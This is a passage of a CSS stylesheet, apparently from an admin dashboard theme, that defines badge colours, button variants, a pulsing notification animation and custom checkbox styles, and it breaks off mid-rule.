/*Badge*/
.badge {
  font-weight: 400; }

.badge-xs {
  font-size: 9px; }

.badge-xs,
.badge-sm {
  -webkit-transform: translate(0, -2px);
  -ms-transform: translate(0, -2px);
  -o-transform: translate(0, -2px);
  transform: translate(0, -2px); }

.badge-success {
  background-color: #26c6da; }

.badge-info {
  background-color: #1e88e5; }

.badge-primary {
  background-color: #7460ee; }

.badge-warning {
  background-color: #ffb22b; }

.badge-danger {
  background-color: #fc4b6c; }

.badge-purple {
  background-color: #7460ee; }

.badge-red {
  background-color: #fb3a3a; }

.badge-inverse {
  background-color: #2f3d4a; }

/*******************
Buttons
******************/
.btn {
  padding: 7px 12px;
  font-size: 14px;
  cursor: pointer; }

.btn-group label {
  color: #ffffff !important;
  margin-bottom: 0px; }
  .btn-group label.btn-secondary {
    color: #67757c !important; }

.btn-lg {
  padding: .75rem 1.5rem;
  font-size: 1.25rem; }

.btn-md {
  padding: 12px 55px;
  font-size: 16px; }

.btn-circle {
  border-radius: 100%;
  width: 40px;
  height: 40px;
  padding: 10px; }

.btn-circle.btn-sm {
  width: 35px;
  height: 35px;
  padding: 8px 10px;
  font-size: 14px; }

.btn-circle.btn-lg {
  width: 50px;
  height: 50px;
  padding: 14px 15px;
  font-size: 18px; }

.btn-circle.btn-xl {
  width: 70px;
  height: 70px;
  padding: 14px 15px;
  font-size: 24px; }

.btn-sm {
  padding: .25rem .5rem;
  font-size: 12px; }

.btn-xs {
  padding: .25rem .5rem;
  font-size: 10px; }

.button-list button, .button-list a {
  margin: 5px 12px 5px 0; }

.btn-outline {
  color: inherit;
  background-color: transparent;
  -webkit-transition: all .5s;
  -o-transition: all .5s;
  transition: all .5s; }

.btn-rounded {
  border-radius: 60px;
  padding: 7px 18px; }
  .btn-rounded.btn-lg {
    padding: .75rem 1.5rem; }
  .btn-rounded.btn-sm {
    padding: .25rem .5rem;
    font-size: 12px; }
  .btn-rounded.btn-xs {
    padding: .25rem .5rem;
    font-size: 10px; }
  .btn-rounded.btn-md {
    padding: 12px 35px;
    font-size: 16px; }

.btn-secondary,
.btn-secondary.disabled {
  -webkit-box-shadow: 0 2px 2px 0 rgba(169, 169, 169, 0.14), 0 3px 1px -2px rgba(169, 169, 169, 0.2), 0 1px 5px 0 rgba(169, 169, 169, 0.12);
  box-shadow: 0 2px 2px 0 rgba(169, 169, 169, 0.14), 0 3px 1px -2px rgba(169, 169, 169, 0.2), 0 1px 5px 0 rgba(169, 169, 169, 0.12);
  -webkit-transition: 0.2s ease-in;
  -o-transition: 0.2s ease-in;
  transition: 0.2s ease-in; }
  .btn-secondary:hover,
  .btn-secondary.disabled:hover {
    -webkit-box-shadow: 0 14px 26px -12px rgba(169, 169, 169, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(169, 169, 169, 0.2);
    box-shadow: 0 14px 26px -12px rgba(169, 169, 169, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(169, 169, 169, 0.2); }
  .btn-secondary.active, .btn-secondary:focus,
  .btn-secondary.disabled.active,
  .btn-secondary.disabled:focus {
    -webkit-box-shadow: 0 14px 26px -12px rgba(169, 169, 169, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(169, 169, 169, 0.2);
    box-shadow: 0 14px 26px -12px rgba(169, 169, 169, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(169, 169, 169, 0.2); }

.btn-primary,
.btn-primary.disabled {
  background: #7460ee;
  border: 1px solid #7460ee;
  -webkit-box-shadow: 0 2px 2px 0 rgba(116, 96, 238, 0.14), 0 3px 1px -2px rgba(116, 96, 238, 0.2), 0 1px 5px 0 rgba(116, 96, 238, 0.12);
  box-shadow: 0 2px 2px 0 rgba(116, 96, 238, 0.14), 0 3px 1px -2px rgba(116, 96, 238, 0.2), 0 1px 5px 0 rgba(116, 96, 238, 0.12);
  -webkit-transition: 0.2s ease-in;
  -o-transition: 0.2s ease-in;
  transition: 0.2s ease-in; }
  .btn-primary:hover,
  .btn-primary.disabled:hover {
    background: #7460ee;
    -webkit-box-shadow: 0 14px 26px -12px rgba(116, 96, 238, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(116, 96, 238, 0.2);
    box-shadow: 0 14px 26px -12px rgba(116, 96, 238, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(116, 96, 238, 0.2);
    border: 1px solid #7460ee; }
  .btn-primary.active, .btn-primary:focus,
  .btn-primary.disabled.active,
  .btn-primary.disabled:focus {
    background: #6352ce;
    -webkit-box-shadow: 0 14px 26px -12px rgba(116, 96, 238, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(116, 96, 238, 0.2);
    box-shadow: 0 14px 26px -12px rgba(116, 96, 238, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(116, 96, 238, 0.2); }

.btn-themecolor,
.btn-themecolor.disabled {
  background: #009efb;
  color: #ffffff;
  border: 1px solid #009efb; }
  .btn-themecolor:hover,
  .btn-themecolor.disabled:hover {
    background: #009efb;
    opacity: 0.7;
    border: 1px solid #009efb; }
  .btn-themecolor.active, .btn-themecolor:focus,
  .btn-themecolor.disabled.active,
  .btn-themecolor.disabled:focus {
    background: #028ee1; }

.btn-success,
.btn-success.disabled {
  background: #26c6da;
  border: 1px solid #26c6da;
  -webkit-box-shadow: 0 2px 2px 0 rgba(40, 190, 189, 0.14), 0 3px 1px -2px rgba(40, 190, 189, 0.2), 0 1px 5px 0 rgba(40, 190, 189, 0.12);
  box-shadow: 0 2px 2px 0 rgba(40, 190, 189, 0.14), 0 3px 1px -2px rgba(40, 190, 189, 0.2), 0 1px 5px 0 rgba(40, 190, 189, 0.12);
  -webkit-transition: 0.2s ease-in;
  -o-transition: 0.2s ease-in;
  transition: 0.2s ease-in; }
  .btn-success:hover,
  .btn-success.disabled:hover {
    background: #26c6da;
    -webkit-box-shadow: 0 14px 26px -12px rgba(40, 190, 189, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(40, 190, 189, 0.2);
    box-shadow: 0 14px 26px -12px rgba(40, 190, 189, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(40, 190, 189, 0.2);
    border: 1px solid #26c6da; }
  .btn-success.active, .btn-success:focus,
  .btn-success.disabled.active,
  .btn-success.disabled:focus {
    background: #1eacbe;
    -webkit-box-shadow: 0 14px 26px -12px rgba(40, 190, 189, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(40, 190, 189, 0.2);
    box-shadow: 0 14px 26px -12px rgba(40, 190, 189, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(40, 190, 189, 0.2); }

.btn-info,
.btn-info.disabled {
  background: #1e88e5;
  border: 1px solid #1e88e5;
  -webkit-box-shadow: 0 2px 2px 0 rgba(66, 165, 245, 0.14), 0 3px 1px -2px rgba(66, 165, 245, 0.2), 0 1px 5px 0 rgba(66, 165, 245, 0.12);
  box-shadow: 0 2px 2px 0 rgba(66, 165, 245, 0.14), 0 3px 1px -2px rgba(66, 165, 245, 0.2), 0 1px 5px 0 rgba(66, 165, 245, 0.12);
  -webkit-transition: 0.2s ease-in;
  -o-transition: 0.2s ease-in;
  transition: 0.2s ease-in; }
  .btn-info:hover,
  .btn-info.disabled:hover {
    background: #1e88e5;
    border: 1px solid #1e88e5;
    -webkit-box-shadow: 0 14px 26px -12px rgba(23, 105, 255, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(23, 105, 255, 0.2);
    box-shadow: 0 14px 26px -12px rgba(23, 105, 255, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(23, 105, 255, 0.2); }
  .btn-info.active, .btn-info:focus,
  .btn-info.disabled.active,
  .btn-info.disabled:focus {
    background: #028ee1;
    -webkit-box-shadow: 0 14px 26px -12px rgba(23, 105, 255, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(23, 105, 255, 0.2);
    box-shadow: 0 14px 26px -12px rgba(23, 105, 255, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(23, 105, 255, 0.2); }

.btn-warning,
.btn-warning.disabled {
  background: #ffb22b;
  -webkit-box-shadow: 0 2px 2px 0 rgba(248, 194, 0, 0.14), 0 3px 1px -2px rgba(248, 194, 0, 0.2), 0 1px 5px 0 rgba(248, 194, 0, 0.12);
  box-shadow: 0 2px 2px 0 rgba(248, 194, 0, 0.14), 0 3px 1px -2px rgba(248, 194, 0, 0.2), 0 1px 5px 0 rgba(248, 194, 0, 0.12);
  border: 1px solid #ffb22b;
  -webkit-transition: 0.2s ease-in;
  -o-transition: 0.2s ease-in;
  transition: 0.2s ease-in; }
  .btn-warning:hover,
  .btn-warning.disabled:hover {
    background: #ffb22b;
    -webkit-box-shadow: 0 14px 26px -12px rgba(248, 194, 0, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(248, 194, 0, 0.2);
    box-shadow: 0 14px 26px -12px rgba(248, 194, 0, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(248, 194, 0, 0.2);
    border: 1px solid #ffb22b; }
  .btn-warning.active, .btn-warning:focus,
  .btn-warning.disabled.active,
  .btn-warning.disabled:focus {
    background: #e9ab2e;
    -webkit-box-shadow: 0 14px 26px -12px rgba(248, 194, 0, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(248, 194, 0, 0.2);
    box-shadow: 0 14px 26px -12px rgba(248, 194, 0, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(248, 194, 0, 0.2); }

.btn-danger,
.btn-danger.disabled {
  background: #fc4b6c;
  border: 1px solid #fc4b6c;
  -webkit-box-shadow: 0 2px 2px 0 rgba(239, 83, 80, 0.14), 0 3px 1px -2px rgba(239, 83, 80, 0.2), 0 1px 5px 0 rgba(239, 83, 80, 0.12);
  box-shadow: 0 2px 2px 0 rgba(239, 83, 80, 0.14), 0 3px 1px -2px rgba(239, 83, 80, 0.2), 0 1px 5px 0 rgba(239, 83, 80, 0.12);
  -webkit-transition: 0.2s ease-in;
  -o-transition: 0.2s ease-in;
  transition: 0.2s ease-in; }
  .btn-danger:hover,
  .btn-danger.disabled:hover {
    background: #fc4b6c;
    -webkit-box-shadow: 0 14px 26px -12px rgba(239, 83, 80, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(239, 83, 80, 0.2);
    box-shadow: 0 14px 26px -12px rgba(239, 83, 80, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(239, 83, 80, 0.2);
    border: 1px solid #fc4b6c; }
  .btn-danger.active, .btn-danger:focus,
  .btn-danger.disabled.active,
  .btn-danger.disabled:focus {
    background: #e6294b;
    -webkit-box-shadow: 0 14px 26px -12px rgba(239, 83, 80, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(239, 83, 80, 0.2);
    box-shadow: 0 14px 26px -12px rgba(239, 83, 80, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(239, 83, 80, 0.2); }

.btn-inverse,
.btn-inverse.disabled {
  background: #2f3d4a;
  border: 1px solid #2f3d4a;
  color: #ffffff; }
  .btn-inverse:hover,
  .btn-inverse.disabled:hover {
    background: #2f3d4a;
    opacity: 0.7;
    color: #ffffff;
    border: 1px solid #2f3d4a; }
  .btn-inverse.active, .btn-inverse:focus,
  .btn-inverse.disabled.active,
  .btn-inverse.disabled:focus {
    background: #232a37;
    color: #ffffff; }

.btn-red,
.btn-red.disabled {
  background: #fb3a3a;
  border: 1px solid #fb3a3a;
  color: #ffffff; }
  .btn-red:hover,
  .btn-red.disabled:hover {
    opacity: 0.7;
    border: 1px solid #fb3a3a;
    background: #fb3a3a; }
  .btn-red.active, .btn-red:focus,
  .btn-red.disabled.active,
  .btn-red.disabled:focus {
    background: #e6294b; }

.btn-outline-secondary {
  background-color: #ffffff;
  -webkit-box-shadow: 0 2px 2px 0 rgba(169, 169, 169, 0.14), 0 3px 1px -2px rgba(169, 169, 169, 0.2), 0 1px 5px 0 rgba(169, 169, 169, 0.12);
  box-shadow: 0 2px 2px 0 rgba(169, 169, 169, 0.14), 0 3px 1px -2px rgba(169, 169, 169, 0.2), 0 1px 5px 0 rgba(169, 169, 169, 0.12);
  -webkit-transition: 0.2s ease-in;
  -o-transition: 0.2s ease-in;
  transition: 0.2s ease-in; }
  .btn-outline-secondary:hover, .btn-outline-secondary:focus, .btn-outline-secondary.focus {
    -webkit-box-shadow: 0 14px 26px -12px rgba(169, 169, 169, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(169, 169, 169, 0.2);
    box-shadow: 0 14px 26px -12px rgba(169, 169, 169, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(169, 169, 169, 0.2); }
  .btn-outline-secondary.active, .btn-outline-secondary:focus {
    -webkit-box-shadow: 0 14px 26px -12px rgba(169, 169, 169, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(169, 169, 169, 0.2);
    box-shadow: 0 14px 26px -12px rgba(169, 169, 169, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(169, 169, 169, 0.2); }

.btn-outline-primary {
  color: #7460ee;
  background-color: #ffffff;
  border-color: #7460ee;
  -webkit-box-shadow: 0 2px 2px 0 rgba(116, 96, 238, 0.14), 0 3px 1px -2px rgba(116, 96, 238, 0.2), 0 1px 5px 0 rgba(116, 96, 238, 0.12);
  box-shadow: 0 2px 2px 0 rgba(116, 96, 238, 0.14), 0 3px 1px -2px rgba(116, 96, 238, 0.2), 0 1px 5px 0 rgba(116, 96, 238, 0.12);
  -webkit-transition: 0.2s ease-in;
  -o-transition: 0.2s ease-in;
  transition: 0.2s ease-in; }
  .btn-outline-primary:hover, .btn-outline-primary:focus, .btn-outline-primary.focus {
    background: #7460ee;
    -webkit-box-shadow: 0 14px 26px -12px rgba(116, 96, 238, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(116, 96, 238, 0.2);
    box-shadow: 0 14px 26px -12px rgba(116, 96, 238, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(116, 96, 238, 0.2);
    color: #ffffff;
    border-color: #7460ee; }
  .btn-outline-primary.active, .btn-outline-primary:focus {
    -webkit-box-shadow: 0 14px 26px -12px rgba(116, 96, 238, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(116, 96, 238, 0.2);
    box-shadow: 0 14px 26px -12px rgba(116, 96, 238, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(116, 96, 238, 0.2); }

.btn-outline-success {
  color: #26c6da;
  background-color: transparent;
  border-color: #26c6da;
  -webkit-box-shadow: 0 2px 2px 0 rgba(40, 190, 189, 0.14), 0 3px 1px -2px rgba(40, 190, 189, 0.2), 0 1px 5px 0 rgba(40, 190, 189, 0.12);
  box-shadow: 0 2px 2px 0 rgba(40, 190, 189, 0.14), 0 3px 1px -2px rgba(40, 190, 189, 0.2), 0 1px 5px 0 rgba(40, 190, 189, 0.12);
  -webkit-transition: 0.2s ease-in;
  -o-transition: 0.2s ease-in;
  transition: 0.2s ease-in; }
  .btn-outline-success:hover, .btn-outline-success:focus, .btn-outline-success.focus {
    background: #26c6da;
    border-color: #26c6da;
    color: #ffffff;
    -webkit-box-shadow: 0 14px 26px -12px rgba(40, 190, 189, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(40, 190, 189, 0.2);
    box-shadow: 0 14px 26px -12px rgba(40, 190, 189, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(40, 190, 189, 0.2); }
  .btn-outline-success.active, .btn-outline-success:focus {
    -webkit-box-shadow: 0 14px 26px -12px rgba(40, 190, 189, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(40, 190, 189, 0.2);
    box-shadow: 0 14px 26px -12px rgba(40, 190, 189, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(40, 190, 189, 0.2); }

.btn-outline-info {
  color: #1e88e5;
  background-color: transparent;
  border-color: #1e88e5;
  -webkit-box-shadow: 0 2px 2px 0 rgba(66, 165, 245, 0.14), 0 3px 1px -2px rgba(66, 165, 245, 0.2), 0 1px 5px 0 rgba(66, 165, 245, 0.12);
  box-shadow: 0 2px 2px 0 rgba(66, 165, 245, 0.14), 0 3px 1px -2px rgba(66, 165, 245, 0.2), 0 1px 5px 0 rgba(66, 165, 245, 0.12);
  -webkit-transition: 0.2s ease-in;
  -o-transition: 0.2s ease-in;
  transition: 0.2s ease-in; }
  .btn-outline-info:hover, .btn-outline-info:focus, .btn-outline-info.focus {
    background: #1e88e5;
    border-color: #1e88e5;
    color: #ffffff;
    -webkit-box-shadow: 0 14px 26px -12px rgba(23, 105, 255, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(23, 105, 255, 0.2);
    box-shadow: 0 14px 26px -12px rgba(23, 105, 255, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(23, 105, 255, 0.2); }
  .btn-outline-info.active, .btn-outline-info:focus {
    -webkit-box-shadow: 0 14px 26px -12px rgba(23, 105, 255, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(23, 105, 255, 0.2);
    box-shadow: 0 14px 26px -12px rgba(23, 105, 255, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(23, 105, 255, 0.2); }

.btn-outline-warning {
  color: #ffb22b;
  background-color: transparent;
  border-color: #ffb22b;
  -webkit-box-shadow: 0 2px 2px 0 rgba(248, 194, 0, 0.14), 0 3px 1px -2px rgba(248, 194, 0, 0.2), 0 1px 5px 0 rgba(248, 194, 0, 0.12);
  box-shadow: 0 2px 2px 0 rgba(248, 194, 0, 0.14), 0 3px 1px -2px rgba(248, 194, 0, 0.2), 0 1px 5px 0 rgba(248, 194, 0, 0.12);
  -webkit-transition: 0.2s ease-in;
  -o-transition: 0.2s ease-in;
  transition: 0.2s ease-in; }
  .btn-outline-warning:hover, .btn-outline-warning:focus, .btn-outline-warning.focus {
    background: #ffb22b;
    border-color: #ffb22b;
    color: #ffffff;
    -webkit-box-shadow: 0 14px 26px -12px rgba(248, 194, 0, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(248, 194, 0, 0.2);
    box-shadow: 0 14px 26px -12px rgba(248, 194, 0, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(248, 194, 0, 0.2); }
  .btn-outline-warning.active, .btn-outline-warning:focus {
    -webkit-box-shadow: 0 14px 26px -12px rgba(248, 194, 0, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(248, 194, 0, 0.2);
    box-shadow: 0 14px 26px -12px rgba(248, 194, 0, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(248, 194, 0, 0.2); }

.btn-outline-danger {
  color: #fc4b6c;
  background-color: transparent;
  border-color: #fc4b6c;
  -webkit-box-shadow: 0 2px 2px 0 rgba(239, 83, 80, 0.14), 0 3px 1px -2px rgba(239, 83, 80, 0.2), 0 1px 5px 0 rgba(239, 83, 80, 0.12);
  box-shadow: 0 2px 2px 0 rgba(239, 83, 80, 0.14), 0 3px 1px -2px rgba(239, 83, 80, 0.2), 0 1px 5px 0 rgba(239, 83, 80, 0.12);
  -webkit-transition: 0.2s ease-in;
  -o-transition: 0.2s ease-in;
  transition: 0.2s ease-in; }
  .btn-outline-danger:hover, .btn-outline-danger:focus, .btn-outline-danger.focus {
    background: #fc4b6c;
    border-color: #fc4b6c;
    color: #ffffff;
    -webkit-box-shadow: 0 14px 26px -12px rgba(239, 83, 80, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(239, 83, 80, 0.2);
    box-shadow: 0 14px 26px -12px rgba(239, 83, 80, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(239, 83, 80, 0.2); }
  .btn-outline-danger.active, .btn-outline-danger:focus {
    -webkit-box-shadow: 0 14px 26px -12px rgba(239, 83, 80, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(239, 83, 80, 0.2);
    box-shadow: 0 14px 26px -12px rgba(239, 83, 80, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(239, 83, 80, 0.2); }

.btn-outline-red {
  color: #fb3a3a;
  background-color: transparent;
  border-color: #fb3a3a; }
  .btn-outline-red:hover, .btn-outline-red:focus, .btn-outline-red.focus {
    background: #fb3a3a;
    border-color: #fb3a3a;
    color: #ffffff;
    -webkit-box-shadow: 0 14px 26px -12px rgba(239, 83, 80, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(239, 83, 80, 0.2);
    box-shadow: 0 14px 26px -12px rgba(239, 83, 80, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(239, 83, 80, 0.2); }
  .btn-outline-red.active, .btn-outline-red:focus {
    -webkit-box-shadow: 0 14px 26px -12px rgba(239, 83, 80, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(239, 83, 80, 0.2);
    box-shadow: 0 14px 26px -12px rgba(239, 83, 80, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(239, 83, 80, 0.2); }

.btn-outline-inverse {
  color: #2f3d4a;
  background-color: transparent;
  border-color: #2f3d4a; }
  .btn-outline-inverse:hover, .btn-outline-inverse:focus, .btn-outline-inverse.focus {
    background: #2f3d4a;
    border-color: #2f3d4a;
    color: #ffffff; }

.btn-primary.active.focus,
.btn-primary.active:focus,
.btn-primary.active:hover,
.btn-primary.focus:active,
.btn-primary:active:focus,
.btn-primary:active:hover,
.open > .dropdown-toggle.btn-primary.focus,
.open > .dropdown-toggle.btn-primary:focus,
.open > .dropdown-toggle.btn-primary:hover,
.btn-primary.focus,
.btn-primary:focus {
  background-color: #6352ce;
  border: 1px solid #6352ce; }

.btn-success.active.focus,
.btn-success.active:focus,
.btn-success.active:hover,
.btn-success.focus:active,
.btn-success:active:focus,
.btn-success:active:hover,
.open > .dropdown-toggle.btn-success.focus,
.open > .dropdown-toggle.btn-success:focus,
.open > .dropdown-toggle.btn-success:hover,
.btn-success.focus,
.btn-success:focus {
  background-color: #1eacbe;
  border: 1px solid #1eacbe; }

.btn-info.active.focus,
.btn-info.active:focus,
.btn-info.active:hover,
.btn-info.focus:active,
.btn-info:active:focus,
.btn-info:active:hover,
.open > .dropdown-toggle.btn-info.focus,
.open > .dropdown-toggle.btn-info:focus,
.open > .dropdown-toggle.btn-info:hover,
.btn-info.focus,
.btn-info:focus {
  background-color: #028ee1;
  border: 1px solid #028ee1; }

.btn-warning.active.focus,
.btn-warning.active:focus,
.btn-warning.active:hover,
.btn-warning.focus:active,
.btn-warning:active:focus,
.btn-warning:active:hover,
.open > .dropdown-toggle.btn-warning.focus,
.open > .dropdown-toggle.btn-warning:focus,
.open > .dropdown-toggle.btn-warning:hover,
.btn-warning.focus,
.btn-warning:focus {
  background-color: #e9ab2e;
  border: 1px solid #e9ab2e; }

.btn-danger.active.focus,
.btn-danger.active:focus,
.btn-danger.active:hover,
.btn-danger.focus:active,
.btn-danger:active:focus,
.btn-danger:active:hover,
.open > .dropdown-toggle.btn-danger.focus,
.open > .dropdown-toggle.btn-danger:focus,
.open > .dropdown-toggle.btn-danger:hover,
.btn-danger.focus,
.btn-danger:focus {
  background-color: #e6294b;
  border: 1px solid #e6294b; }

.btn-inverse:hover,
.btn-inverse:focus,
.btn-inverse:active,
.btn-inverse.active,
.btn-inverse.focus,
.btn-inverse:active,
.btn-inverse:focus,
.btn-inverse:hover,
.open > .dropdown-toggle.btn-inverse {
  background-color: #232a37;
  border: 1px solid #232a37; }

.btn-red:hover,
.btn-red:focus,
.btn-red:active,
.btn-red.active,
.btn-red.focus,
.btn-red:active,
.btn-red:focus,
.btn-red:hover,
.open > .dropdown-toggle.btn-red {
  background-color: #d61f1f;
  border: 1px solid #d61f1f;
  color: #ffffff; }

.button-box .btn {
  margin: 0 8px 8px 0px; }

.btn-label {
  background: rgba(0, 0, 0, 0.05);
  display: inline-block;
  margin: -6px 12px -6px -14px;
  padding: 7px 15px; }

.btn-facebook {
  color: #ffffff;
  background-color: #3b5998; }

.btn-twitter {
  color: #ffffff;
  background-color: #55acee; }

.btn-linkedin {
  color: #ffffff;
  background-color: #007bb6; }

.btn-dribbble {
  color: #ffffff;
  background-color: #ea4c89; }

.btn-googleplus {
  color: #ffffff;
  background-color: #dd4b39; }

.btn-instagram {
  color: #ffffff;
  background-color: #3f729b; }

.btn-pinterest {
  color: #ffffff;
  background-color: #cb2027; }

.btn-dropbox {
  color: #ffffff;
  background-color: #007ee5; }

.btn-flickr {
  color: #ffffff;
  background-color: #ff0084; }

.btn-tumblr {
  color: #ffffff;
  background-color: #32506d; }

.btn-skype {
  color: #ffffff;
  background-color: #00aff0; }

.btn-youtube {
  color: #ffffff;
  background-color: #bb0000; }

.btn-github {
  color: #ffffff;
  background-color: #171515; }

/*******************
Notify
*******************/
.notify {
  position: relative;
  top: -25px;
  right: -7px; }
  .notify .heartbit {
    position: absolute;
    top: -20px;
    right: -4px;
    height: 25px;
    width: 25px;
    z-index: 10;
    border: 5px solid #fc4b6c;
    border-radius: 70px;
    -moz-animation: heartbit 1s ease-out;
    -moz-animation-iteration-count: infinite;
    -o-animation: heartbit 1s ease-out;
    -o-animation-iteration-count: infinite;
    -webkit-animation: heartbit 1s ease-out;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite; }
  .notify .point {
    width: 6px;
    height: 6px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
    background-color: #fc4b6c;
    position: absolute;
    right: 6px;
    top: -10px; }

@-moz-keyframes heartbit {
  0% {
    -moz-transform: scale(0);
    opacity: 0.0; }
  25% {
    -moz-transform: scale(0.1);
    opacity: 0.1; }
  50% {
    -moz-transform: scale(0.5);
    opacity: 0.3; }
  75% {
    -moz-transform: scale(0.8);
    opacity: 0.5; }
  100% {
    -moz-transform: scale(1);
    opacity: 0.0; } }

@-webkit-keyframes heartbit {
  0% {
    -webkit-transform: scale(0);
    opacity: 0.0; }
  25% {
    -webkit-transform: scale(0.1);
    opacity: 0.1; }
  50% {
    -webkit-transform: scale(0.5);
    opacity: 0.3; }
  75% {
    -webkit-transform: scale(0.8);
    opacity: 0.5; }
  100% {
    -webkit-transform: scale(1);
    opacity: 0.0; } }

/*******************
Checkbox
*******************/
.checkbox {
  padding-left: 20px; }
  .checkbox label {
    display: block;
    padding-left: 5px;
    position: relative; }
    .checkbox label::before {
      -o-transition: 0.3s ease-in-out;
      -webkit-transition: 0.3s ease-in-out;
      background-color: #ffffff;
      border-radius: 1px;
      border: 1px solid rgba(120, 130, 140, 0.13);
      content: "";
      display: inline-block;
      height: 17px;
      left: 0;
      top: 3px;
      margin-left: -20px;
      position: absolute;
      transition: 0.3s ease-in-out;
      width: 17px;
      outline: none; }
    .checkbox label::after {
      color: #263238;
      display: inline-block;
      font-size: 11px;
      height: 16px;
      left: 0;
      margin-left: -20px;
      padding-left: 3px;
      padding-top: 1px;
      position: absolute;
      top: 3px;
      width: 16px; }
  .checkbox input[type="checkbox"] {
    cursor: pointer;
    opacity: 0;
    z-index: 1;
    position: absolute;
    left: 0px;
    outline: none; }
    .checkbox input[type="checkbox"]:disabled + label {
      opacity: 0.65; }
  .checkbox input[type="checkbox"]:focus + label::before {
    outline-offset: -2px;
    outline: none; }
  .checkbox input[type="checkbox"]:checked + label::after {
    content: "\f00c";
    font-family: 'FontAwesome'; }
  .checkbox input[type="checkbox"]:disabled + label::before {
    background-color: #f2f4f8;
    cursor: not-allowed; }

.checkbox.checkbox-circle label::before {
  border-radius: 50%; }

.checkbox.checkbox-inline {
  margin-top: 0; }

.checkbox.checkbox-single label {
  height: 17px; }

.checkbox-primary input[type="checkbox"]:checked + label::before {
  background-color: #7460ee;
  border-color: #7460ee; }

.checkbox-primary input[type="checkbox"]:checked + label::after {
  color: #ffffff; }

.checkbox-danger input[type="checkbox"]:checked + label::before {
  background-color: #fc4b6c;
  border-color: #fc4b6c; }

.checkbox-danger input[type="checkbox"]:checked + label::after {
  color: #ffffff; }

.checkbox-info input[type="checkbox"]:checked + label::before {
  background-color: #1e88e5;
  border-color: #1e88e5; }

.checkbox-info input[type="checkbox"]:checked + label::after {
  color: #ffffff; }

.checkbox-warning input[type="checkbox"]:checked + label::before {
